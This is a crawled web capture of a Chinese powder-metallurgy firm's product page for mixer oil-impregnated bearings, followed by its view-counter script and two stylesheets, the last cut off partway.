

--- FILE ---
content_type: text/html
request_url: http://mim-pm.com/zhoucheng/348.html
body_size: 2884
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<title>搅拌机专用含油轴承_奥盈粉末冶金科技</title>
		<meta name="description" content="" />
		<meta name="keywords" content="粉末冶金，粉末冶金厂家" />
		<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<link href="/template/pc/skin/css/indexcss.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/allbag.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/animate.css" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery-1.7.2.min.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/indexjs.js"></script>
		
	</head>
	<body>
		<!--欢迎进入-->

<div class="hyjr_dkkd">
  <div class="hyjr_kz">
    <div class="hyjr_zt1"> 您好！欢迎光临奥盈粉末冶金网站！ </div>
    <div class="hyjr_zt"> 　※ <a href="http://www.mim-pm.com">返回首页</a>　※  <a href="/chanpinzhanshi/lists_5.html">粉末冶金含油轴承</a> 　※ <a href="/chanpinzhanshi/lists_6.html" >粉末冶金不锈钢</a> </div>
  </div>
</div>
<div class="clear"></div>

<!--导航-->

<div class="top">
  <div class="top_in">
    <div class="totalwidth">
      <div class="fl logo" data-scroll-reveal="enter left and move 10px over 0.5s"><a href="http://www.mim-pm.com"><img src="/uploads/allimg/20200925/1-2009250UH3Q1.png" alt="奥盈粉末冶金科技" /></a></div>
      <div class="nav menu fr">
        <ul class="NavCeshi">
          <li ><a href="http://www.mim-pm.com">网站首页</a></li>
		  		  <li class=""><a href="/guanyuwomen/">关于奥盈</a></li>
          		  <li class="navcurrent"><a href="/chanpinzhanshi/">粉末冶金制品</a></li>
          		  <li class=""><a href="/yingyonganli/">应用案例</a></li>
          		  <li class=""><a href="/qiyezhanshi/">企业展示</a></li>
          		  <li class=""><a href="/xinwenzhongxin/">新闻中心</a></li>
          		  <li class=""><a href="/liuyan/">在线留言</a></li>
          		  <li class=""><a href="/lianxi/">联系我们</a></li>
                  </ul>
      </div>
      <div class="clear"></div>
    </div>
  </div>
</div>

		<div class="mbanner" style="background:url()"> </div> 
		<!--搜索/--> 
		<div id="search_bg">
			<div id="search_c">
				<div id="search_c_l">
					<div class="head_adv fl"> <span>游先生</span> <br>
						0760-22630290</div>
					<div class="fr h_tel">
						<div class="hgtbhmk">
							<div class="dianhtb"><img src="/template/pc/skin/images/tell.png" /></div>
							<div class="kehftrx">客户咨询服务热线：</div>
							<div class="clear"></div>
						</div>
						<div class="dianhsj">13824795695</div>
					</div>
				</div>
				<div id="search_c_r">
					
										<form method="get" action="/index.php?m=home&c=Search&a=lists" style="margin:0; padding:0; overflow:hidden;">
						<input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" /><input type="hidden" name="method" value="1" />						<div id="search_cc">
							<div id="search_cc_l">
								<input name="keywords" type="text" class="input" size="13"  placeholder="请输搜索入关键字" style="margin:0; padding:0;border:1px #d1d1d1 solid; background:none; height:42px; padding-left:10px; line-height:42px; width:390px;" />
							</div>
							<div id="search_cc_r">
								<input type="submit" value="" style="border:none; width:69px; height:44px; cursor: pointer; background:url(/template/pc/skin/images/search.png)">
							</div>
							<div class="clear"></div>
						</div>
					</form>
							
				</div>
				<div class="clear"></div>
			</div>
		</div>
		<div id="bodycon">
			<div id="left"></div>
			<div id="center"> <strong class="strong_title">搅拌机专用含油轴承</strong>
				<div class="mianbxContent"> 您的位置:  <a href='/' class=' '>主页</a> > <a href='/chanpinzhanshi/' class=' '>粉末冶金制品</a> > <a href='/chanpinzhanshi/lists_5.html'>粉末冶金含油轴承</a> > 搅拌机专用含油轴承</div>
				<div class="news_content">
					<div class="news_content_title">
						<h3> <strong>搅拌机专用含油轴承</strong> </h3>
						<p>作者：奥盈粉末冶金&nbsp;&nbsp;&nbsp;&nbsp;发布时间：2021-07-30 16:59:04							&nbsp;&nbsp;&nbsp;&nbsp;浏览次数 :<script src='/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=348' type='text/javascript' language='javascript'></script>						</p>
						<hr width="95%" size="1" noshade>
					</div>
					
					<div class="news_content_body">
						<div class="content">
							<div style="text-align: center;">
	<img alt="" src="/uploads/allimg/210730/1-210I01AU70-L.jpg" style="width: 800px; height: 600px;" /></div>
						</div>
					</div>
					<div class="news_prevnext">
						<div class="news_prev">
														<a href="/zhoucheng/324.html" title="含油轴承定制加工"> 上一篇 : 含油轴承定制加工 </a>
													</div>
						<div class="news_next">
														<a href="/zhoucheng/425.html" title="粉末冶金含油轴承自润滑电机轴承"> 下一篇 : 粉末冶金含油轴承自润滑电机轴承 </a>
													</div>
					</div>

				</div>
				<div class="pro_detail">
					<div class="pro_detail_rel_hd"> &nbsp;<strong>推荐产品</strong>
					</div>
					<div class="pro_detail_rel_item">
												<div class="one" >
							<a href="/chilun/413.html" title="粉末冶金工艺加工伞齿金属零件"> <img src="/uploads/allimg/20230309/1-23030ZR63E31.jpg" alt="粉末冶金工艺加工伞齿金属零件" class="pic"></a><br>
							<a href="/chilun/413.html" title="粉末冶金工艺加工伞齿金属零件" class="tle">粉末冶金工艺加工伞齿金属零件</a></div>
												
					</div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		<div id="copy">
			<div class="clear"></div>
		</div>
		<div class="top50"></div>
		<div class="footWrap" id="foogwpkk">
  <div class="footer">
    <div class="f_wz fl">
      <h3>联系我们</h3>
      Copyright © 2002-2023 奥盈粉末冶金 版权所有<br/>
      服务热线：13824795695　联系人：游先生 <br/>
      联系地址：广东中山市东凤镇永益村开发路<br />
      备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备14091664号-2</a> </div>
    <div class="bqdxtkg"></div>
    <div class="f_nav f_wz fl">
      <h3>底部导航</h3>
      <p> <a href="#">返回顶部</a>  <a href="/guanyuwomen/">关于奥盈</a>  <a href="/chanpinzhanshi/">粉末冶金制品</a>  <a href="/yingyonganli/">应用案例</a>  <a href="/qiyezhanshi/">企业展示</a>  <a href="/xinwenzhongxin/">新闻中心</a>  <a href="/liuyan/">在线留言</a>  <a href="/lianxi/">联系我们</a>  </p>
    </div>
    <div class="bqdxtkg"></div>
    <div class="dbdewmk f_wz fr">
      <h3>扫描二维码</h3>
      <div class="dbdewmk">
        <div class="footer_r fl"><img src="/uploads/allimg/weixin.jpg" width=134/><br />
          关注手机二维码</div>
        <div class="footer_r fl" style="margin-right:0px;"><img src="/uploads/allimg/weixin.jpg" width=134/><br />
          扫一扫关注微信 </div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>

<!-- 应用插件标签 start -->
 <!-- 应用插件标签 end -->


<!--[if lt IE 9]>
    <div class="notsupport">
        <h1>:( 非常遗憾</h1>
        <h2>您的浏览器版本太低，请升级您的浏览器</h2>
    </div>
    <![endif]-->

		
	</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://mim-pm.com/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=348
body_size: 260
content:
document.write('543');


--- FILE ---
content_type: text/css
request_url: http://mim-pm.com/template/pc/skin/css/indexcss.css
body_size: 1131
content:
body {
	background-color: ;
	background-position: top center;
	margin-left: 0px;
	COLOR: #333;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size: 12px;
}

A:link {
	FONT-SIZE: 16px;
	COLOR: #333;
	TEXT-DECORATION: none
}

A:visited {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}

A:hover {
	FONT-SIZE: 16px;
	COLOR: #333;
	TEXT-DECORATION: none
}

/*������ʽ��ʼ*/

#webdh {
	text-align: center;
	vertical-align: middle;
	width: 1200px;
	height: px;
	margin: 0 auto;
	font-size: 12px;
	font-weight: normal;
	COLOR: ;
	background-color: ;
	overflow: hidden;
}

#webdh A:link {
	FONT-SIZE: 12px;
	COLOR: ;
	TEXT-DECORATION: none
}

#webdh A:visited {
	FONT-SIZE: 12px;
	COLOR: ;
	TEXT-DECORATION: none
}

#webdh A:hover {
	FONT-SIZE: 12px;
	COLOR: ;
	TEXT-DECORATION: none
}

#copy {
	text-align: center;
	width: 1200px;
	margin: 0 auto;
	line-height: 150%;
}

.clear {
	clear: both;
	height: 0;
	overflow: hidden;
	display: block;
}

.clearfix:after {
	clear: both;
	height: 0;
	overflow: hidden;
	display: block;
	visibility: hidden;
	content: ".";
}

-->
/*�м����ݿ�ʼ*/

#bodycon {
	width: 1200px;
	margin: 0 auto;
}

#bodycon #left {
	float: left;
	width: 0px;
	background-color: ;
}

#bodycon #center {
	float: left;
	width: 1200px;
	background-color: ;
}

#bodycon #right {
	float: left;
	width: 0px;
	background-color: ;
}

/*�м����ݽ���*/


/*��ϸ���ݿ�ʼ*/

#bodycontent {
	width: 1200px;
	margin: 0 auto;
	line-height: 180%;
}

.content {
	margin: 0;
	font-size: 16px;
	line-height: 24px;
	color: #333;
}

/*��ϸ���ݽ���*/

/*�����б�Ĭ����ʽ��ʼ*/
.shopmrsc:hover {
	background-color: #f9f9f9;
}

.shopmrsc {
	border-bottom: #efefef solid 1px;
	overflow: hidden;
	padding: 15px 5px;
}

.shopmrsc a {
	float: left;
	display: block;
	height: 135px;
	text-decoration: none;
	position: relative;
}

.shopmrsc a:hover {
	color: red;
	text-decoration: none;
}

.xwlb_img {
	float: left;
	margin-right: 15px;
	width: 205px;
	height: 135px;
	background-color: #DBD9DA;
}

.xwlb_img img {
	width: 205px;
	max-height: 135px;
	display: table-cell;
}

.shopmrsc p {
	font-size: 16px;
	font-weight: bold;
	overflow: hidden;
	text-align: left;
	margin: 0 auto;
	border-bottom: none;
}

.shopmrsc p.xwlbbt {
	font-size: 16px;
	font-family: "Microsoft YaHei";
	font-weight: normal;
}

.shopmrsc p.xwlbnr {
	font-size: 14px;
	font-weight: normal;
	#height: 50px;
	line-height: 24px;
	margin-top: 7px;
	color: #999;
}

.shopmrsc p.xwlbsj {
	font-size: 14px;
	font-weight: normal;
	color: #787878;
	position: absolute;
	line-height: 20px;
	bottom: 0;
}

/*�����б�Ĭ����ʽ����*/


/*商品相关*/
.news_content .img {
	width: 650px;
	margin: 0 auto;
	text-align: center;
	padding: 40px;
}

.news_content .img .zoom {
	text-align: center;
}

.news_content .img .zoom img {
	width: auto;
	max-width: 500px;
}

.news_content .img .thumb_pic {
	margin: 40px 0 0 0;
	text-align: center;
}

.news_content .img .thumb_pic ul {
	margin: 0 auto;
}

.news_content .img .thumb_pic ul li {
	display: inline-block;
	margin-right: 5px;
	border: 1px solid #eaeaea;
	padding: 3px;
	cursor: pointer;
	position: relative;
}

.news_content .img .thumb_pic ul li.hover {
	border: 1px solid #f90;
	background: #fff;
}

.news_content .img .thumb_pic ul li.hover:after {
	content: " ";
	position: absolute;
	right: 27px;
	top: -6px;
	width: 11px;
	height: 11px;
	border: #f90 solid 1px;
	border-left: 0;
	border-bottom: 0;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	background: #f90;
	z-index: -1;
}


.pro_detail_rel_item .one {
	width: 285px;
	float: left;
	text-align: center;
	border: 1px solid #C0C0C0;
	margin: 5px;
}

.pro_detail_rel_item .one .pic {
	width: 100%;
	height: 210px;
}

.pro_detail_rel_item .tle {
	font-size: 16px;
	line-height: 36px;
}


--- FILE ---
content_type: text/css
request_url: http://mim-pm.com/template/pc/skin/css/allbag.css
body_size: 6486
content:
/*共用*/
body {
	width: 100%;
	font-size: 12px;
	background: #FFF;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: "Microsoft Yahei";
	color: #333;
}

div {
	margin: 0px;
	padding: 0px;
}

span,
p {
	margin: 0px;
	padding: 0px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0px;
	padding: 0px;
}

img {
	margin: 0px;
	padding: 0px;
}

dl,
dt,
dd,
ol,
ul,
li {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

img {
	border-right-width: 0px;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}

from,
input,
select {
	margin: 0px;
	padding: 0px;
}

.clear {
	clear: both;
	font-size: 0px;
	overflow: hidden;
	height: 0px;
}

a {
	color: #484848;
	text-decoration: none;
}

a:hover {
	color: #0067d0;
	text-decoration: none;
}

.border_bg {
	width: auto;
	height: auto;
	margin: 0 auto;
}

.cp1 img {
	border: 1px solid #bbb;
	padding: 5px;
	background: #fff;
}

.cp1 img:hover {
	border: 1px solid #0067d0;
	padding: 5px;
	background: #f7f1eb;
}

.cp img {
	border: 1px solid #bbb;
	padding: 1px;
}

.cp img:hover {
	border: 1px solid #0067d0;
	padding: 1px;
}

input,
button,
select,
textarea {
	outline: none
}

.font_1 {
	font-size: 16px;
	color: #333;
}

#copy {
	display: none;
}

.totalwidth {
	width: 1300px;
	margin: 0 auto;
	height: auto;
}

.totalwidthpercent {
	width: 100%;
	margin: 0 auto;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

#top_cp,
#top_jj,
#jz_qaun,
#xinwen {
	width: 1200px;
	margin: 0 auto;
	padding-bottom: 20px;
}

.float_l {
	float: left;
}

.float_r {
	float: right;
}

dl,
dt,
dd {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

.top10 {
	margin-top: 10px;
}

.top20 {
	margin-top: 20px;
}

.top30 {
	margin-top: 30px;
}

.top40 {
	margin-top: 40px;
}

.top50 {
	margin-top: 50px;
}

.top60 {
	margin-top: 60px;
}

.top70 {
	margin-top: 70px;
}

.box {
	width: 1200px;
	height: auto;
	margin: 0 auto;
	min-width: 1200px;
}

/*共同结束*/

/*欢迎进入*/
.hyjr_dkkd {
	width: 100%;
	height: 38px;
	background: #0067d0;
}

.hyjr_kz {
	width: 1200px;
	margin: 0 auto;
	height: 38px;
}

.hyjr_zt1 {
	font-size: 12px;
	color: #e3f1ff;
	line-height: 38px;
	float: left;
}

.hyjr_zt {
	font-size: 12px;
	color: #e3f1ff;
	height: 38px;
	line-height: 38px;
	float: right;
}

.hyjr_zt a {
	font-size: 12px;
	color: #cbe5ff;
	line-height: 38px;
}

.hyjr_zt a:hover {
	font-size: 12px;
	color: #ff0;
	line-height: 38px;
}

/*导航*/
.top {
	background: #fff;
	width: 100%;
}

.top_in {
	position: relative;
	min-width: 100%;
	margin: 0 auto;
}

.top_in>.totalwidth {
	position: relative;
}

.top .fr {
	height: 117px;
}

.top .logo {
	margin-top: 28px;
}

.top .kds2 {
	width: 220px;
	padding-top: 33px;
	padding-left: 15px;
}

.top .totalwidth .fl {
	display: block;
}

.top .totalwidth .fl a,
.top .page .fl a img {
	display: block;
}

.NavCeshi>li {
	float: left;
	width: 108px;
	text-align: center;
	transition: 0.6s all ease-in-out;
	padding-right: 0px;
	height: 117px;
	line-height: 117px;
	display: block
}

.NavCeshi>li>a {
	font-size: 15px;
	color: #454545;
	transition: 0.2s all ease-in-out;
	position: relative;
	z-index: 1113;
}

.NavCeshi>li.navcurrent,
.NavCeshi>li:hover {
	transition: 0.8s all ease-in-out;
	background: url(../images/navbg.png) center no-repeat;
	color: #0067d0;
}

.NavCeshi>li.navcurrent a,
.NavCeshi>li:hover a {
	color: #0067d0;
}

/*幻灯片*/
.banner {
	overflow: hidden;
	background: #666;
}

.banner-box {
	min-width: 1200px;
	height: 560px;
	position: relative;
}

.banner-box .bd {
	width: 100% !important;
}

.banner-box .bd li {
	width: 100% !important;
	height: 560px;
	background-position: center;
	background-repeat: no-repeat;
}

.banner-box .bd li a {
	display: block;
	background-size: auto;
}

.banner-btn {
	width: 100%;
	position: absolute;
	top: 230px;
	left: 0;
	margin-left: 0;
	height: 330px;
	overflow: hidden;
}

.banner-btn a {
	display: block;
	width: 49px;
	height: 104px;
	position: absolute;
	top: 0;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: 0.3s all ease-in-out
}

.banner-btn a.prev {
	left: -50px;
	background: url(../images/zy.png) no-repeat 0 0;
}

.banner-btn a.next {
	right: -50px;
	background: url(../images/zy.png) no-repeat -49px 0;
}

.banner-box .hd {
	position: absolute;
	bottom: 20px;
	width: 100%;
	display: block;
}

.banner-box .hd ul {
	text-align: center
}

.banner-box .hd ul li {
	width: 20px;
	height: 20px;
	border-radius: 20px;
	text-indent: -9999px;
	background: #ccc;
	cursor: pointer;
	display: inline-block;
	margin: 0 5px;
	transition: 0.3s all ease-in-out
}

.banner-box .hd ul li.on {
	background: #0067d0;
	width: 32px;
}

.banner-box:hover .banner-btn a.prev {
	left: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}

.banner-box:hover .banner-btn a.next {
	right: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}

.banner-box .banner-btn a.prev:hover,
.banner-box:hover .banner-btn a.next:hover {
	filter: alpha(opacity=80);
	-moz-opacity: .8;
	-khtml-opacity: .8;
	opacity: .8;
}

.mbanner {
	width: 100%;
	height: 30px;
	margin-top: 0px;
}

/*搜索*/
#search_bg {
	width: 100%;
	margin: 0 auto;
	background: #f4f4f4;
	height: 140px;
	margin-bottom: 50px;
}

#search_c {
	width: 1200px;
	margin: 0 auto;
	height: 140px;
}

#search_c_l {
	width: 680px;
	float: left;
}

#search_c_r {
	width: 450px;
	float: right;
}

#search_cc {
	width: 460px;
	padding-top: 50px;
}

#search_cc_l {
	width: 390px;
	float: left;
	background: #fff;
	line-height: 44px;
	height: 44px;
}

#search_cc_r {
	width: 69px;
	overflow: hidden;
}

#search_b {
	width: 460px;
	height: 42px;
	line-height: 42px;
}

.head_adv {
	width: 350px;
	margin-top: 40px;
	line-height: 30px;
	font-size: 17px;
	color: #333;
}

.head_adv span {
	font-size: 27px;
	color: #0067d0;
	font-weight: bold;
}

.h_tel {
	width: 300px;
	border-left: 1px #ebebeb solid;
	border-right: 1px #ebebeb solid;
	height: 140px;
}

.hgtbhmk {
	width: 195px;
	margin: 0 auto;
	margin-top: 35px;
}

.dianhtb {
	width: 30px;
	height: 30px;
	float: left;
}

.kehftrx {
	font-size: 17px;
	color: #666;
	float: left;
	padding-top: 5px;
	padding-left: 12px;
}

.dianhsj {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	color: #d7030c;
	text-align: center;
	padding-top: 6px;
}

/*产品*/
.ghdgcpb {
	font-size: 38px;
	font-weight: bold;
	text-align: center;
	color: #0067d0;
}

.ghdgcpb span {
	font-size: 38px;
	font-weight: bold;
	color: #d7030c;
}

.yzswnz {
	font-size: 20px;
	color: #333;
	text-align: center;
	padding-top: 2px;
	height: 40px;
}

.xigtnjd {
	width: 26px;
	height: 25px;
	margin: 0 auto;
	animation: myfirst 2s infinite;
}

@keyframes myfirst {
	0% {
		transform: translate(0px, 0px);
	}

	50% {
		transform: translate(0px, -10px);
	}

	100% {
		transform: translate(0px, 0px);
	}
}

/*展示*/
#tabs {
	width: 1180px;
	margin: 0 auto;
	margin-top: 20px;
}

#tabs li {
	float: left;
	background: #0067d0;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	margin-left: 15px;
	text-align: center;
	width: 150px;
	color: #fff;
	margin-bottom: 12px;
	border-radius: 10px;
}

#tabs li a {
	float: left;
	background: #0067d0;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	text-align: center;
	width: 150px;
	color: #fff;
	border-radius: 5px;
}

#tabs li.currents {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	margin-left: 15px;
	color: #fff;
	cursor: pointer;
	border-radius: 5px;
}

#tabs li.currents a {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	color: #fff;
	cursor: pointer;
	border-radius: 10px;
}

#contents {
	width: 1200px;
	margin: 0 auto;
}

#contents ul {
	display: none;
}

.prod_row2 {
	padding: 30px 0 0;
	padding-top: 10px;
}

.prod_row2 .divproduct_new_div:after {
	content: '';
	display: block;
	clear: both;
}

.prod_row2 .divproduct_new_div_item {
	float: left;
	width: 285px;
	position: relative;
	height: 282px;
	transition: 0.3s all ease-in-out;
	overflow: hidden;
	margin: 20px 20px 0px 0;
}

.prod_row2 .divproduct_new_div_item:nth-child(4n) {
	margin-right: 0;
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic a,
.prod_row2 .divproduct_new_div_item .product_div_item_pic a img {
	display: block;
	width: 100%;
	height: auto;
	transition: 0.3s all ease-in-out
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic {
	position: absolute;
	width: 275px;
	border: 1px solid #d0d0d0;
	padding: 4px;
	height: 206px;
	overflow: hidden;
	top: 0;
	left: 0;
	bottom: auto;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content {
	height: 36px;
	padding: 15px;
	position: absolute;
	width: 255px;
	top: auto;
	left: 0;
	bottom: 0;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:before {
	content: '';
	background: url(../images/y.png) no-repeat center;
	width: 15px;
	height: 20px;
	position: absolute;
	bottom: 23px;
	right: 18px;
	display: block;
	z-index: 2;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background: #d0d0d0;
	display: block;
	left: 0;
	top: auto;
	transition: 0.3s all ease-in-out;
	bottom: -65px;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content:after {
	bottom: 0;
	background: #0067d0;
}

.prod_row2 .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_a {
	display: block;
	line-height: 26px;
	font-size: 18px;
	padding: 5px 0 5px;
	color: #222;
	position: relative;
	z-index: 3;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_a {
	color: #fff;
	transition: 0.3s all ease-in-out;
}

.prod_row2 .divproduct_new_div_item .product_div_item_pic a {
	width: auto;
	height: auto;
}

.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_body {
	line-height: 24px;
	font-size: 13px;
	color: #999;
	position: relative;
	z-index: 3;
	text-align: justify;
}

.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
	color: #aeffc6
}

.prod_row2 .divproduct_new_div_item:hover .product_div_item_pic a img {
	transform: scale(1.1);
}

/*优势*/
#youshi_bg {
	width: 100%;
	height: 900px;
	background: url(../images/ls.jpg) center no-repeat;
	margin: auto;
}

#youshi_t {
	width: 550px;
	text-align: center;
	margin: auto;
	padding-top: 40px;
	color: #fff;
	padding-bottom: 15px;
}

.youshi_t1 {
	line-height: 45px;
	font-size: 42px;
	font-weight: bold;
	padding-top: 20px;
}

.youshi_t2 {
	font-size: 16px;
	line-height: 40px;
	color: #c8e8f9;
}

.youshi_t3 {
	padding-top: 10px;
	margin: auto;
	animation: myfirst 2s infinite;
	display: inherit-block;
}

#youshi_fl {
	width: 513px;
	height: 630px;
	background: url(../images/bs.png) left no-repeat;
	float: left;
	color: #fff;
}

.youshi_c {
	width: 340px;
	padding-top: 90px;
	padding-left: 35px;
	float: left;
}

.youshi_h1 {
	font-size: 34px;
	font-weight: bold;
	line-height: 42px;
}

.youshi_h2 {
	font-size: 28px;
	line-height: 42px;
	font-family: Century Gothic;
}

.youshi_h3 {
	width: 320px;
	height: 44px;
	border: 1px solid #c8e8f9;
	line-height: 44px;
	text-align: center;
	margin-top: 50px;
	font-size: 18px;
}

.youshi_h4 {
	width: 84px;
	margin-right: 28px;
	float: left;
	text-align: center;
	line-height: 42px;
	font-size: 14px;
	margin-top: 55px;
	animation: myfirst 2s infinite;
	display: inherit-block;
}

.youshi_h4 .v1 {
	width: 82px;
	height: 60px;
	padding-top: 22px;
	border: 1px solid #fff;
	border-radius: 5px;
}

.youshi_ted {
	width: 290px;
	height: 22px;
	line-height: 22px;
	background: url(../images/tel.png) left no-repeat;
	float: left;
	font-size: 16px;
	padding-left: 35px;
	margin-top: 55px;
}

.youshi_ted span {
	float: left;
}

.youshi_ted strong {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	float: left;
	color: #ff0;
}

#youshi_r {
	width: 810px;
	height: 565px;
	float: right;
	background: rgba(200, 232, 249, 0.85);
	margin-top: -595px;
}

.youshi_p {
	width: 340px;
	float: left;
	padding-top: 35px;
	padding-bottom: 10px;
	padding-left: 45px;
}

.youshi_p:hover {
	-webkit-animation: test 0.4s ease-in 2;
	cursor: pointer;
}

@-webkit-keyframes test {
	0% {
		transform: translate(0, 0)
	}

	50% {
		transform: translate(0, 5px)
	}

	100% {
		transform: translate(0, 0)
	}
}

.youshi_v1 {
	font-size: 46px;
	line-height: 46px;
	font-family: Arial, Helvetica, sans-serif;
	color: #0067d0;
}

.youshi_v2 {
	line-height: 50px;
	font-size: 26px;
	padding-bottom: 5px;
	color: #222;
}

.youshi_v3 {
	width: 55px;
	height: 2px;
	background: #0067d0;
}

.youshi_v4 {
	padding-top: 25px;
	font-size: 14px;
	line-height: 28px;
	color: #666;
}

/*简介*/
.aygnwydj {
	width: 347px;
	height: 56px;
	background: url(../images/ab.png) center no-repeat;
	margin: 0 auto;
}

.gyxtjhw {
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	padding-top: 10px;
	color: #333;
}

.gyxtjhw font {
	font-size: 36px;
	font-weight: bold;
	color: #0067d0;
}

.shgbbtl {
	width: 10px;
	height: 420px;
	background: #0067d0;
	float: left;
}

.hsgbjtzb {
	width: 537px;
	height: 340px;
	background: #f6f6f6;
	padding: 40px 45px 40px 45px;
	float: left;
}

.ngjlswbz {
	font-size: 22px;
	color: #d7030c;
	height: 56px;
}

.gjgnjsld {
	font-size: 14px;
	line-height: 36px;
	color: #333;
	height: 218px;
}

.srhlsnkd {
	width: 130px;
	height: 51px;
	background: #0067d0;
	margin-right: 1px;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
}

.srhlsnkd a {
	width: 130px;
	height: 51px;
	background: #0067d0;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
	display: block;
}

.srhlsnkd a:hover {
	width: 130px;
	height: 51px;
	background: #d7030c;
	float: left;
	font-size: 16px;
	color: #ff0;
	line-height: 51px;
	text-align: center;
	display: block;
}

.jjbtyz {
	width: 560px;
	float: left;
	overflow: hidden;
	cursor: pointer
}

.jjbtyz img {
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
